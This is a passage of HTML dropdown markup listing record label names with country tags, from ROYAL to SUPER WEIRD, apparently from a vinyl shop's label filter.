ATHLETE..</option>  <option value="2981">ROYAL BREAKDO..</option>  <option value="1826">ROYAL OAK/CLO..</option>  <option value="5434">ROYER (FR)</option>  <option value="2491">RPM/WHITE(US)</option>  <option value="6475">RRE(EU)</option>  <option value="5974">RSO (US)</option>  <option value="477">RSO (US)</option>  <option value="3325">RSS DISCO (GER)</option>  <option value="3326">RSS DISCOVERY..</option>  <option value="2508">RSTLSS TRX (UK)</option>  <option value="2250">RUB N TUG (US)</option>  <option value="4299">RUBADUB (UK)</option>  <option value="6365">RUBEZH (RUS)</option>  <option value="4280">RUBY HILL&#039;S &..</option>  <option value="6630">RUDE RECORDS ..</option>  <option value="3110">RUE DE PLAISA..</option>  <option value="4258">RUF DUG / GLO..</option>  <option value="1993">RUF KUTZ (UK)</option>  <option value="3410">RUFF DRAFT (UK)</option>  <option value="982">RUFF EDITS (UK)</option>  <option value="3917">RUMORS (UK)</option>  <option value="4694">RUMPELMUSIG (..</option>  <option value="1098">RUNNING BACK ..</option>  <option value="5737">RUNNING OUT O..</option>  <option value="166">RUSH HOUR (HOL)</option>  <option value="3606">RUSH! PRODUCT..</option>  <option value="1570">RUSTY&#039;S DUSTY..</option>  <option value="3075">RUTILANCE (FR)</option>  <option value="1248">RVNG(US)</option>  <option value="3908">RYMD (UK)</option>  <option value="6486">RYUTONE (JPN)</option>  <option value="4296">S&#196;HK&#21..</option>  <option value="1207">S&#039;HORT(EU)</option>  <option value="4884">S.P.Q.R. (ITA)</option>  <option value="3679">S.T.D. (EU)</option>  <option value="5943">S3A (FR)</option>  <option value="6000">S76 (FRA)</option>  <option value="3359">SABER (US)</option>  <option value="6638">SACRED MEDICI..</option>  <option value="165">SACRED RHYTHM..</option>  <option value="3830">SAD EDIT (UK)</option>  <option value="4566">SAFE TRIP (HOL)</option>  <option value="4019">SAFT(SPA)</option>  <option value="3458">SAHEL SOUNDS ..</option>  <option value="164">SAHKATEK (FR)</option>  <option value="6462">SAIGON SUPERS..</option>  <option value="4436">SAILYARD (JPN)</option>  <option value="5724">SAINT WAX (UK)</option>  <option value="2617">SAINTS & SONN..</option>  <option value="5651">SAISON</option>  <option value="5652">SAISON (UK)</option>  <option value="5748">SALGARI (EU)</option>  <option value="1310">SALON(GER)</option>  <option value="40">SALSOUL (CA)</option>  <option value="45">SALSOUL (US)</option>  <option value="5994">SALSOUL CLASS..</option>  <option value="4024">SALSOUL-OCTAV..</option>  <option value="5052">SALSOUL/SACRE..</option>  <option value="476">SALSOUL/SUSS ..</option>  <option value="4563">SALT MINES (UK)</option>  <option value="1241">SALTED(FR)</option>  <option value="2041">SALVATION(UK)</option>  <option value="2507">SAM(UK)</option>  <option value="1346">SAM(US)</option>  <option value="475">SAM/NERVOUS (..</option>  <option value="1566">SAMBA(UK)</option>  <option value="4316">SAME SPEED ED..</option>  <option value="3398">SAMPLING AS A..</option>  <option value="6364">SAMPLING MOOD..</option>  <option value="1670">SAMUVAR(GER)</option>  <option value="3753">SANCSOUL (US)</option>  <option value="4266">SANKT GORAN P..</option>  <option value="3998">SAPH (EU)</option>  <option value="4243">SAPH (FR)</option>  <option value="4541">SAPH (UK)</option>  <option value="5334">SAPIENS (FR)</option>  <option value="5822">SARANG BANG R..</option>  <option value="5763">SATRIL (UK)</option>  <option value="5934">SAVE THE GROO..</option>  <option value="1300">SAVE TO DISC(..</option>  <option value="603">SAVE YOUR SOU..</option>  <option value="1684">SAVE YOUR SOU..</option>  <option value="1446">SAVED(UK)</option>  <option value="2482">SAVOIR FAIRE ..</option>  <option value="602">SAW (US)</option>  <option value="6504">SAY NAMM (UK)</option>  <option value="3402">SAY THE WORD ..</option>  <option value="4915">SB EDITZ (UK)</option>  <option value="5983">SB JAMZ (UK)</option>  <option value="5718">SB TRAXX (UK)</option>  <option value="601">SBK (US)</option>  <option value="2227">SCCUCCI MANUC..</option>  <option value="4672">SCENARIO (GER)</option>  <option value="6338">SCENE UNSEEN ..</option>  <option value="474">SCEPTER (US)</option>  <option value="4020">SCHATRAX (UK)</option>  <option value="3925">SCHATZI (US)</option>  <option value="5927">SCHATZI MUZIK..</option>  <option value="2830">SCHEMA (ITA)</option>  <option value="5824">SCHLOSS (EU)</option>  <option value="3786">SCHNITZEL CUT..</option>  <option value="473">SCHOOL YARD B..</option>  <option value="2715">SCHOOL(UK)</option>  <option value="2802">SCHOOLED IN T..</option>  <option value="1345">SCHOOLY YARD ..</option>  <option value="5384">SCHRODINGER&#039;S..</option>  <option value="5355">SCHVITZ EDITS..</option>  <option value="163">SCIENCE (UK)</option>  <option value="3683">SCIENCE FICTI..</option>  <option value="3558">SCIENCE(UK)</option>  <option value="600">SCION VERSION..</option>  <option value="4205">SCISSOR & THR..</option>  <option value="3240">SCOPA INVESIB..</option>  <option value="6561">SCOPIC (UK)</option>  <option value="472">SCORPGEMI (US)</option>  <option value="895">SCRIBBLE(UK)</option>  <option value="5722">SCRIPTED REAL..</option>  <option value="6354">SCRUNIVERSAL ..</option>  <option value="2890">SD (EU)</option>  <option value="1456">SD(EU)</option>  <option value="3664">SEALION (UK)</option>  <option value="4729">SEANCE CENTRE..</option>  <option value="599">SEASONS (US)</option>  <option value="6144">SEASONS (US)</option>  <option value="162">SEASONS LIMIT..</option>  <option value="1051">SEASONS LIMIT..</option>  <option value="1078">SEASONS(FR)</option>  <option value="6507">SEATED (UK)</option>  <option value="4012">SECOND CIRCLE..</option>  <option value="5463">SECOND HAND (..</option>  <option value="6021">SECRET ANGELS..</option>  <option value="4831">SECRET LISTEN..</option>  <option value="1760">SECRET MIXES ..</option>  <option value="3973">SECRET REELS ..</option>  <option value="4746">SECRET SOCIET..</option>  <option value="2839">SECRET SQUIRR..</option>  <option value="1265">SECRETSUNDAZE..</option>  <option value="1785">SECT (UK)</option>  <option value="4340">SECTOR 7G (US)</option>  <option value="910">SEI ES DRUM (..</option>  <option value="5920">SEKITO (UK)</option>  <option value="5576">SELBY SOUL (UK)</option>  <option value="990">SELDOM FELT (..</option>  <option value="3996">SELECT KASHIW..</option>  <option value="3468">SELECT KASHIW..</option>  <option value="5539">SELECTIONS (UK)</option>  <option value="5296">SELECTOR SERI..</option>  <option value="2724">SELF DEFENCE ..</option>  <option value="1246">SELFMADE MILL..</option>  <option value="5850">SELVA (US)</option>  <option value="6416">SELVA DISCOS ..</option>  <option value="6613">SEMATICA (ES)</option>  <option value="5858">SEMI DELICIOU..</option>  <option value="6322">SEMI-SKIMMED ..</option>  <option value="5164">SEMINATO (ITA)</option>  <option value="3554">SENSATION (ITA)</option>  <option value="1031">SENSEI PLATES..</option>  <option value="6296">SENSUIST (US)</option>  <option value="161">SENTRALL (US)</option>  <option value="5382">SERENADES (RUS)</option>  <option value="2209">SERENADES(GER)</option>  <option value="160">SERIAL (FR)</option>  <option value="1186">SERIALISM(GER)</option>  <option value="5141">SERIE LIMITEE..</option>  <option value="3723">SERIOUS SHIT ..</option>  <option value="3303">SEVEN MUSIC (..</option>  <option value="5098">SEVEN SAMURAI..</option>  <option value="598">SEVENTHSIGN (..</option>  <option value="5223">SEVERN SONGS ..</option>  <option value="4605">SEX TAGS AMFI..</option>  <option value="1498">SEX TAGS MANI..</option>  <option value="2847">SEX TAGS UFO ..</option>  <option value="5102">SEX TRAX (GER)</option>  <option value="159">SFERE (US)</option>  <option value="4517">SFSB RECORDIN..</option>  <option value="3045">SHABBY DOLL (..</option>  <option value="158">SHACK (UK)</option>  <option value="1568">SHACK(US)</option>  <option value="4930">SHADE (UK)</option>  <option value="4114">SHADELEAF (UK)</option>  <option value="4674">SHADOW CITY (..</option>  <option value="9">SHADYBROOK (US)</option>  <option value="6304">SHAGG (US)</option>  <option value="1022">SHAKE & POP(UK)</option>  <option value="4081">SHAKE (UK)</option>  <option value="5214">SHAKEN PALMS ..</option>  <option value="6325">SHAKESPHERE (..</option>  <option value="4097">SHALL NOT FAD..</option>  <option value="1094">SHANTI(EU)</option>  <option value="4728">SHAPES OF RHY..</option>  <option value="2469">SHARIVARI(FR)</option>  <option value="5233">SHARP FLAT (ZA)</option>  <option value="1594">SHAYAN(GER)</option>  <option value="6060">SHAZZER PROJE..</option>  <option value="6079">SHEA AUDIO (US)</option>  <option value="3749">SHEIK ’N’ BEI..</option>  <option value="6417">SHELLA (CA)</option>  <option value="157">SHELTER (US)</option>  <option value="2329">SHEVCHENKO(UK)</option>  <option value="2099">SHIELD(UK)</option>  <option value="4892">SHIELD(UK)</option>  <option value="5204">SHIFT LIMITED..</option>  <option value="1794">SHIMMY SHAM S..</option>  <option value="3019">SHITKATAPULT ..</option>  <option value="3689">SHOEBOX (HOL)</option>  <option value="1120">SHOES(US)</option>  <option value="2049">SHOPLIFTER(UK)</option>  <option value="5082">SHORT ATTENTI..</option>  <option value="1766">SHOTGUN EDITS..</option>  <option value="5841">SHOUKA (EU)</option>  <option value="2586">SHOUT!(JPN)</option>  <option value="5177">SHOWBOAT (JPN)</option>  <option value="471">SHUSH (UK)</option>  <option value="5776">SIAMESE (CH)</option>  <option value="597">SICK TRUMPET ..</option>  <option value="5047">SIERRRA (UK)</option>  <option value="6285">SIFFLEUR (US)</option>  <option value="1337">SIGNALETIK(FR)</option>  <option value="2432">SILENCE(UK)</option>  <option value="5192">SILENT SEASON..</option>  <option value="6483">SILK (UK)</option>  <option value="156">SILK ENTERTAI..</option>  <option value="4473">SILVER LAKE (..</option>  <option value="3730">SILVER NETWOR..</option>  <option value="1651">SILVER NETWOR..</option>  <option value="6640">SILVER ROOM (..</option>  <option value="6327">SILVERLINING ..</option>  <option value="596">SIMPLE (UK)</option>  <option value="1654">SIMPLE SOUND(..</option>  <option value="410">SIMPLY SOUND ..</option>  <option value="470">SIMPLY VINYL ..</option>  <option value="6100">SIMPLY VINYL ..</option>  <option value="4529">SIMPO (JPN)</option>  <option value="1408">SIN & SOUL(GER)</option>  <option value="5948">SINCERE SENSA..</option>  <option value="6427">SINDH (EU)</option>  <option value="864">SING SING(UK)</option>  <option value="4909">SINGLES, EP&#039;S..</option>  <option value="2464">SINGLES,EP&#039;S ..</option>  <option value="3014">SINGULAR (FR)</option>  <option value="3108">SINO (CHI)</option>  <option value="469">SIRE (UK)</option>  <option value="8">SIRE (US)</option>  <option value="5026">SIRSOUNDS (UK)</option>  <option value="1052">SISMIC(FR)</option>  <option value="5510">SISTERS (UK)</option>  <option value="411">SISTRUM (US)</option>  <option value="1717">SITUATION(UK)</option>  <option value="2568">SITUATIONISM(..</option>  <option value="5340">SIX NINE (UK)</option>  <option value="1140">SIXTY FIVE(UK)</option>  <option value="6410">SIYAL (UK)</option>  <option value="2349">SKAMLA MOTOWN..</option>  <option value="1672">SKINT(UK)</option>  <option value="5851">SKOPJE VINYL ..</option>  <option value="2707">SKULL DISCO(UK)</option>  <option value="1357">SKYLAX (FR)</option>  <option value="155">SKYLAX (US)</option>  <option value="3644">SKYLAX CLASSI..</option>  <option value="3906">SKYLAX SPECIA..</option>  <option value="2042">SKYLEVEL(UK)</option>  <option value="154">SKYLINE (UK)</option>  <option value="153">SLAAG (US)</option>  <option value="5482">SLAM CITY JAM..</option>  <option value="2968">SLAM JAM (UK)</option>  <option value="1891">SLANT(UK)</option>  <option value="3115">SLEAZY BEATS ..</option>  <option value="2195">SLEAZY BEATS(..</option>  <option value="4068">SLEAZY DEEP (..</option>  <option value="6407">SLEEP ALL DAY..</option>  <option value="468">SLEEPING BAG ..</option>  <option value="2554">SLEEPING BAG(..</option>  <option value="1885">SLEEPING BUGZ..</option>  <option value="5452">SLEEVE (ITA)</option>  <option value="2915">SLEEZY BEATS ..</option>  <option value="2531">SLICES OF LIF..</option>  <option value="928">SLICES(GER)</option>  <option value="152">SLIP N SLIDE ..</option>  <option value="151">SLIP N SLIDE ..</option>  <option value="6162">SLOTHBOOGIE (..</option>  <option value="5524">SLOTHBOOGIE E..</option>  <option value="5224">SLOTHBOOGIE J..</option>  <option value="6077">SLOW BISTRO (..</option>  <option value="5982">SLOW BOAT (JPN)</option>  <option value="3581">SLOW DOWN (UK)</option>  <option value="6265">SLOW LIFE (GER)</option>  <option value="2843">SLOW MOTION (..</option>  <option value="150">SLOW TO SPEAK..</option>  <option value="2779">SLOW TOWN (EU)</option>  <option value="1034">SLOWHOUSE(GER)</option>  <option value="4426">SLY FOX (US)</option>  <option value="5764">SM PRODUCTION..</option>  <option value="6019">SMALL (FRA)</option>  <option value="3149">SMALL AXE (US)</option>  <option value="6064">SMALL HOURS (..</option>  <option value="1506">SMALLTOWN SUP..</option>  <option value="149">SMALLVILLE (G..</option>  <option value="1712">SMAUL(GER)</option>  <option value="3970">SMILE FOR A W..</option>  <option value="5265">SMILING C (US)</option>  <option value="1046">SMITH & CO(UK)</option>  <option value="1909">SMOKE CITY(UK)</option>  <option value="2557">SMOKE N MIRRO..</option>  <option value="2584">SMOKECLOUD(US)</option>  <option value="5765">SMOKIN (US)</option>  <option value="3733">SMOKIN BEATS ..</option>  <option value="3166">SMOOTH AGENT ..</option>  <option value="4907">SMOOTH OPERAT..</option>  <option value="2585">SMR(JPN)</option>  <option value="4203">SNAKER (JPN)</option>  <option value="941">SNAPSHOT(UK)</option>  <option value="4899">SNATCH! (UK)</option>  <option value="5592">SNATCH! RAW (..</option>  <option value="3126">SNEAKY(UK)</option>  <option value="1304">SNORK ENTERPR..</option>  <option value="5976">SNOWFLAKE (UK)</option>  <option value="5979">SNOWFLAKE (US)</option>  <option value="4064">SNUFF TRAX (G..</option>  <option value="4176">SO UNREAL (UK)</option>  <option value="1226">SOAP(EU)</option>  <option value="4271">SOBO (SOUNDS ..</option>  <option value="4460">SOCIAL JOY (UK)</option>  <option value="1215">SOFRITO SPECI..</option>  <option value="2021">SOFRITO SUPER..</option>  <option value="5367">SOFT MACHINE ..</option>  <option value="467">SOFT ROCKS (UK)</option>  <option value="2053">SOIREE(US)</option>  <option value="4307">SOL DISCOS (FR)</option>  <option value="4100">SOL POWER SOU..</option>  <option value="1800">SOL SELECTAS(..</option>  <option value="28">SOLAR (US)</option>  <option value="5168">SOLAR ONE MUS..</option>  <option value="2276">SOLAR SOUNDS(..</option>  <option value="466">SOLAR/UNIDISC..</option>  <option value="1461">SOLARDISCO(UK)</option>  <option value="4105">SOLARISM (FR)</option>  <option value="2392">SOLD OUT(UK)</option>  <option value="6588">SOLE ASPECT (..</option>  <option value="148">SOLE CHANNEL ..</option>  <option value="399">SOLE CHANNEL/..</option>  <option value="3718">SOLE MUSIC (UK)</option>  <option value="5259">SOLID (JPN)</option>  <option value="5770">SOLID / MAINS..</option>  <option value="1705">SOLID GROUND(..</option>  <option value="3774">SOLID STATE (..</option>  <option value="3525">SOLKYSS (SWE)</option>  <option value="6592">SOLO 500 (US)</option>  <option value="147">SOLOACTION (G..</option>  <option value="900">SOLU MUSIC(US)</option>  <option value="2145">SOLVA(UK)</option>  <option value="4523">SOM UNDERGROU..</option>  <option value="146">SOMA (UK)</option>  <option value="2095">SOME BIZZARE(..</option>  <option value="6437">SOME PARADISE..</option>  <option value="465">SOMEKIND (FR)</option>  <option value="3330">SOMETHING HAP..</option>  <option value="1708">SOMETHING(GER)</option>  <option value="3047">SOMETHINKSOUN..</option>  <option value="144">SONAR KOLLEKT..</option>  <option value="3044">SONAR KOLLEKT..</option>  <option value="6107">SONDELA (UK)</option>  <option value="1609">SONGBIRD(EU)</option>  <option value="2983">SONIC AESTHET..</option>  <option value="6623">SONIC WAX REC..</option>  <option value="1942">SONIC WAX(UK)</option>  <option value="1441">SONIDO(GER)</option>  <option value="3571">SONORAMA (GER)</option>  <option value="5502">SONOROUS WAVE..</option>  <option value="2824">SONY (EU)</option>  <option value="3779">SONY (JPN)</option>  <option value="3789">SONY (US)</option>  <option value="6036">SONY SOHO SQU..</option>  <option value="2083">SONY(UK)</option>  <option value="3106">SOO WAVEY (US)</option>  <option value="4890">SOOPASTOLE(UK)</option>  <option value="4967">SOOTHSAYER (UK)</option>  <option value="6554">SOOZI (UK)</option>  <option value="2477">SOPHISTICADO ..</option>  <option value="6498">SORA / SACRED..</option>  <option value="3258">SORRY FOR THI..</option>  <option value="6066">SORTED (US)</option>  <option value="5057">SOSILLY EDITS..</option>  <option value="3549">SOSURE (UK)</option>  <option value="3517">SOSURE MUSIC ..</option>  <option value="2642">SOSWHITE (JPN)</option>  <option value="2677">SOUL AND JAZZ..</option>  <option value="1674">SOUL BROTHER ..</option>  <option value="5811">SOUL BY THE P..</option>  <option value="1088">SOUL CAL(US)</option>  <option value="2758">SOUL CLAP (US)</option>  <option value="3234">SOUL CUT (UK)</option>  <option value="5816">SOUL DEPARTUR..</option>  <option value="6138">SOUL FLIP (US)</option>  <option value="3812">SOUL FOUNDATI..</option>  <option value="1865">SOUL GALORE (..</option>  <option value="2292">SOUL GEMS (UK)</option>  <option value="1845">SOUL GROOVE (..</option>  <option value="5276">SOUL HAS NO T..</option>  <option value="4300">SOUL HAS NO T..</option>  <option value="143">SOUL HEAVEN (..</option>  <option value="464">SOUL JAZZ (UK)</option>  <option value="2528">SOUL JUNCTION..</option>  <option value="2646">SOUL LOVE (UK)</option>  <option value="595">SOUL PEOPLE M..</option>  <option value="1821">SOUL PURPOSE(..</option>  <option value="3031">SOUL RESEARCH..</option>  <option value="6115">SOUL SISTERS ..</option>  <option value="2846">SOUL SPECTRUM..</option>  <option value="2572">SOUL SPECTRUM..</option>  <option value="6078">SOUL SUPREME ..</option>  <option value="1029">SOUL TEMPO(US)</option>  <option value="1580">SOUL TOGETHER..</option>  <option value="6306">SOUL-O-WAX IN..</option>  <option value="2178">SOUL7(UK)</option>  <option value="930">SOULAB(FR)</option>  <option value="1582">SOULFLEX(GER)</option>  <option value="1990">SOULFOOLED(GER)</option>  <option value="1409">SOULFUL SESSI..</option>  <option value="142">SOULFURIC (US)</option>  <option value="6139">SOULFURIC DEE..</option>  <option value="973">SOULFURIC(FR)</option>  <option value="5294">SOULHOUSE MUS..</option>  <option value="2296">SOULINER(UK)</option>  <option value="2607">SOULSHARE(UK)</option>  <option value="6290">SOULSHERIFF (..</option>  <option value="141">SOULSHINE (US)</option>  <option value="1055">SOULSHINE(FR)</option>  <option value="1730">SOULSHINE(UK)</option>  <option value="1474">SOULSTAR(GER)</option>  <option value="4311">SOULSTICE MUS..</option>  <option value="1545">SOULUTION(FR)</option>  <option value="594">SOUND ARCHITE..</option>  <option value="5261">SOUND CRACK (..</option>  <option value="3775">SOUND DESIGN ..</option>  <option value="5070">SOUND METAPHO..</option>  <option value="4098">SOUND MIRROR ..</option>  <option value="2101">SOUND OF DEEP..</option>  <option value="5464">SOUND OF DISC..</option>  <option value="2801">SOUND OF GOSP..</option>  <option value="1747">SOUND OF LIFE..</option>  <option value="5939">SOUND OF MINI..</option>  <option value="3724">SOUND OF MINI..</option>  <option value="840">SOUND OF MUSI..</option>  <option value="2495">SOUND OF NEW ..</option>  <option value="1027">SOUND OF SPEE..</option>  <option value="1853">SOUND OF SPEE..</option>  <option value="4321">SOUND OF VAST..</option>  <option value="4526">SOUND PRINCIP..</option>  <option value="4131">SOUND REFLECT..</option>  <option value="697">SOUND SIGNATU..</option>  <option value="5174">SOUND SOCIETY..</option>  <option value="140">SOUND STREAM ..</option>  <option value="139">SOUND THERAPY..</option>  <option value="4771">SOUNDCOLOURS ..</option>  <option value="138">SOUNDERGROUND..</option>  <option value="1466">SOUNDMEN ON W..</option>  <option value="1618">SOUNDMEN ON W..</option>  <option value="137">SOUNDPLANT (EU)</option>  <option value="5868">SOUNDS (US)</option>  <option value="3352">SOUNDS FAMILI..</option>  <option value="3657">SOUNDS FAMILI..</option>  <option value="3914">SOUNDS OF THE..</option>  <option value="4821">SOUNDS OF THE..</option>  <option value="5707">SOUNDS OVER S..</option>  <option value="2950">SOUNDSAMPLER ..</option>  <option value="1520">SOUNDSCAPE (US)</option>  <option value="6235">SOUNDSTREAM (..</option>  <option value="2429">SOUNDWAY (UK)</option>  <option value="3834">SOURCE, VIRGI..</option>  <option value="5883">SOUS (GER)</option>  <option value="5889">SOUTH OF NORT..</option>  <option value="4470">SOUTH STREET ..</option>  <option value="5766">SOUTH STREET ..</option>  <option value="5735">SOUTHERN EXPO..</option>  <option value="3583">SOUTHERN FRIE..</option>  <option value="1639">SOUTHERN FRIE..</option>  <option value="985">SOUTHSIDE STA..</option>  <option value="2430">SOUVENIER(GER)</option>  <option value="2036">SOWESO(GER)</option>  <option value="6456">SOYOGO (JPN)</option>  <option value="2251">SPACE BREAKS(..</option>  <option value="4175">SPACE DISCO (..</option>  <option value="6511">SPACE DRUM ME..</option>  <option value="929">SPACE DUST DI..</option>  <option value="6218">SPACE ECHO (I..</option>  <option value="5891">SPACE GRAPES ..</option>  <option value="136">SPACE KAT</option>  <option value="6570">SPACE LADY (UK)</option>  <option value="5006">SPACE SHOWER ..</option>  <option value="1955">SPACE STATION..</option>  <option value="1418">SPACE TRUCKIN..</option>  <option value="6580">SPACED REPETI..</option>  <option value="5715">SPACEDUST (UK)</option>  <option value="3780">SPACEDUST (US)</option>  <option value="1754">SPACEMACHINE(..</option>  <option value="593">SPACETALK (EU)</option>  <option value="4421">SPACETALK(UK)</option>  <option value="4200">SPANISH MISSI..</option>  <option value="2556">SPARGEL TRAX(..</option>  <option value="1700">SPATULA CITY(..</option>  <option value="5528">SPAZIALE (UK)</option>  <option value="6163">SPAZIO DISPON..</option>  <option value="4558">SPBA000 (US)</option>  <option value="704">SPEAK (US)</option>  <option value="889">SPEAKEASY(UK)</option>  <option value="6220">SPEAKERS CORN..</option>  <option value="4491">SPECIAL EDITI..</option>  <option value="6313">SPECIAL REQUE..</option>  <option value="135">SPECTRAL(US)</option>  <option value="1523">SPECTRUM (UK)</option>  <option value="6555">SPEED (UK)</option>  <option value="6574">SPHERES (IRL)</option>  <option value="1277">SPICY(US)</option>  <option value="4062">SPIDER-MO (US)</option>  <option value="4263">SPIEL (GER)</option>  <option value="5547">SPIN ON THIS ..</option>  <option value="5352">SPINCOASTER (..</option>  <option value="5845">SPIRAL BEATS ..</option>  <option value="2353">SPIRIT DROPZ(..</option>  <option value="134">SPIRITUAL LIF..</option>  <option value="1716">SPIRITUAL(UK)</option>  <option value="2796">SPIRITUALLY S..</option>  <option value="6479">SPITTLE DEPEN..</option>  <option value="5802">SPLASH BLUE (..</option>  <option value="4825">SPLASH MUSIC ..</option>  <option value="3989">SPLENDOR AND ..</option>  <option value="2710">SPN--&gt;EDT(UK)</option>  <option value="2606">SPNRMX(UK)</option>  <option value="5957">SPOON (UK)</option>  <option value="5647">SPQR (ITA)</option>  <option value="3608">SPRING (UK)</option>  <option value="3333">SPRING THEORY..</option>  <option value="6323">SPUN OUT (UK)</option>  <option value="5420">SQUAMA (GER)</option>  <option value="1934">SQUARE(UK)</option>  <option value="5088">SQUIRRELS ON ..</option>  <option value="3463">SQUISH (ITA)</option>  <option value="956">SQUONK(GER)</option>  <option value="1542">SSOH(FR)</option>  <option value="3235">SSOL (GER)</option>  <option value="1854">ST(GER)</option>  <option value="5634">STAALPLAAT (G..</option>  <option value="2966">STAATSAKT (GER)</option>  <option value="133">STALWART (FR)</option>  <option value="3072">STAMP (UK)</option>  <option value="2068">STAN-JAY(UK)</option>  <option value="3655">STAR CREATURE..</option>  <option value="3128">STAR TIME(UK)</option>  <option value="6311">STAR-GLOW (UK)</option>  <option value="4565">STARBABY (US)</option>  <option value="2935">STARBURST (UK)</option>  <option value="2911">STARGAZER (GER)</option>  <option value="2310">STARLITE(UK)</option>  <option value="5459">STARS (UK)</option>  <option value="3912">STARS JAMAICA..</option>  <option value="5820">STARTREE (US)</option>  <option value="6291">STASIS RECORD..</option>  <option value="4354">STATESIDE (EU)</option>  <option value="1005">STATIK ENTERT..</option>  <option value="2186">STATION 5(US)</option>  <option value="1023">STATT MUSIK/K..</option>  <option value="458">STAX (US)</option>  <option value="3835">STAY UNDERGRO..</option>  <option value="1028">STAYHIGH(FR)</option>  <option value="1731">STEADFAST(GER)</option>  <option value="5216">STEADY FLIGHT..</option>  <option value="592">STEAL VYBE (US)</option>  <option value="132">STEAL VYBE MU..</option>  <option value="131">STEAL VYBE SU..</option>  <option value="987">STEAL VYBE(FR)</option>  <option value="3836">STEAWARD (FR)</option>  <option value="5077">STEDIT (UK)</option>  <option value="4322">STEEL CITY DA..</option>  <option value="4411">STEEL CITY DA..</option>  <option value="1191">STELLAR(FR)</option>  <option value="3055">STEM (UK)</option>  <option value="2356">STENDEC(FR)</option>  <option value="3687">STEP RECORDIN..</option>  <option value="407">STEREO DELUXE..</option>  <option value="1371">STEREO SUSHI(..</option>  <option value="2784">STEREOPOR (UK)</option>  <option value="4454">STEREOTONE (UK)</option>  <option value="4808">STERNS EDITS ..</option>  <option value="691">STHLMAUDIO (G..</option>  <option value="457">STIFF/EPIC (US)</option>  <option value="999">STIL VOR TALE..</option>  <option value="2496">STILL GOING(US)</option>  <option value="130">STILL MUSIC (..</option>  <option value="4057">STILL MUZIK(FR)</option>  <option value="983">STILOVE4MUSIC..</option>  <option value="129">STINGILY MUSI..</option>  <option value="1850">STIR15(GER)</option>  <option value="3315">STIX (FR)</option>  <option value="1301">STOCK 5(GER)</option>  <option value="3470">STONES THROW ..</option>  <option value="3148">STORM (US)</option>  <option value="4027">STORY (GER)</option>  <option value="4865">STORY ABOUT Y..</option>  <option value="5001">STRADA (JPN)</option>  <option value="128">STRAIGHT UP (..</option>  <option value="2038">STRANGE DESIR..</option>  <option value="2412">STRANGE FEELI..</option>  <option value="4801">STRANGE IDOLS..</option>  <option value="4724">STRANGELOVE (..</option>  <option value="994">STRATA-EAST(US)</option>  <option value="4913">STRAY CURRENT..</option>  <option value="4706">STRCTR (FR)</option>  <option value="3010">STREET EDITS ..</option>  <option value="3317">STREET KNOWLE..</option>  <option value="2333">STREET LIFE(EU)</option>  <option value="5599">STREET MEAT (..</option>  <option value="4177">STREET MUZIK ..</option>  <option value="4178">STREET MUZIK ..</option>  <option value="6278">STREET PULSE ..</option>  <option value="4279">STREET STYLE ..</option>  <option value="5268">STREET-LEVEL ..</option>  <option value="1724">STREETFIRE(US)</option>  <option value="5483">STREETMAN (GER)</option>  <option value="5964">STREETWAVE (US)</option>  <option value="2857">STRENGHT MUSI..</option>  <option value="591">STRENGTH (US)</option>  <option value="1962">STRETCH CAT(EU)</option>  <option value="3872">STRICTLY GROO..</option>  <option value="2560">STRICTLY JAZ ..</option>  <option value="4457">STRICTLY JAZZ..</option>  <option value="126">STRICTLY RHYT..</option>  <option value="1174">STRIDE (UK)</option>  <option value="2870">STRIDE (US)</option>  <option value="3627">STRIPPED & CH..</option>  <option value="4713">STROBE (CA)</option>  <option value="2283">STROBELIGHT H..</option>  <option value="4737">STROOM (BEL)</option>  <option value="1944">STRUT (UK)</option>  <option value="5814">STUDIO 54 MUS..</option>  <option value="2381">STUDIO BARNHU..</option>  <option value="4935">STUDIO MULE (..</option>  <option value="6624">STUDIO ONE (US)</option>  <option value="1303">STUDIO SOULRO..</option>  <option value="125">STUPENDOUS (US)</option>  <option value="3195">STUPID HUMAN ..</option>  <option value="3196">STUPID HUMAN ..</option>  <option value="3490">STUPID HUMAN ..</option>  <option value="2216">STYLISTIC (US)</option>  <option value="124">STYRAX (EU)</option>  <option value="834">STYRAX LEAVES..</option>  <option value="4223">STYRISM (JPN)</option>  <option value="3160">SUARA (EU)</option>  <option value="3103">SUB URBAN(US)</option>  <option value="833">SUB-URBAN(UK)</option>  <option value="5028">SUBATOMIC UK ..</option>  <option value="1509">SUBGROUNDZ(US)</option>  <option value="123">SUBJECT DETRO..</option>  <option value="848">SUBJECT TO FR..</option>  <option value="122">SUBLEVEL (US)</option>  <option value="4578">SUBLIME (JPN)</option>  <option value="2775">SUBLIMINAL SO..</option>  <option value="1661">SUBVERSIVE(UK)</option>  <option value="3208">SUBWAX EXCURS..</option>  <option value="4374">SUCO (UK)</option>  <option value="3427">SUD ELECTRONI..</option>  <option value="6543">SUDD WAX (BR)</option>  <option value="1895">SUDDEN DROP(G..</option>  <option value="3701">SUDDEN EDIT (..</option>  <option value="5349">SUDDEN HUNGER..</option>  <option value="1129">SUDOR(US)</option>  <option value="6269">SUED (GER)</option>  <option value="2542">SUGAR SHACK(UK)</option>  <option value="3168">SUGARHILL (US)</option>  <option value="4003">SUGARHOUSE (UK)</option>  <option value="1103">SUGARSCOOP(UK)</option>  <option value="2725">SUICIDE CIRCU..</option>  <option value="2716">SULLEN TONE(UK)</option>  <option value="5184">SULTA SELECTS..</option>  <option value="5424">SULTRA (UK)</option>  <option value="5641">SUM OVER HIST..</option>  <option value="5040">SUN LOVE (US)</option>  <option value="2689">SUN-GLO(US)</option>  <option value="4843">SUNCUT (GER)</option>  <option value="2121">SUNDAY BEST(UK)</option>  <option value="121">SUNDAY MUSIC ..</option>  <option value="3734">SUNFLOWER (UK)</option>  <option value="4448">SUNKEN ROCK (..</option>  <option value="2533">SUNKISSED REC..</option>  <option value="1971">SUNLIGHTSQUAR..</option>  <option value="3426">SUNSET (US)</option>  <option value="3717">SUNSHINE ENTE..</option>  <option value="120">SUNSHINE ENTE..</option>  <option value="5881">SUNSHINE SOUN..</option>  <option value="5471">SUNSHOWER (US)</option>  <option value="1803">SUOL(GER)</option>  <option value="2452">SUPAFRICO(UK)</option>  <option value="4683">SUPER DISCO (..</option>  <option value="3375">SUPER DISCO E..</option>  <option value="5317">SUPER DOPPLER..</option>  <option value="1368">SUPER FANCY(EU)</option>  <option value="2686">SUPER PUBLIC(..</option>  <option value="3691">SUPER RHYTHM ..</option>  <option value="2598">SUPER TAHOE E..</option>  <option value="4891">SUPER TUFF(UK)</option>  <option value="5229">SUPER UTU (AUS)</option>  <option value="1588">SUPER VALUE(UK)</option>  <option value="3949">SUPER WEIRD S..</option>  <option 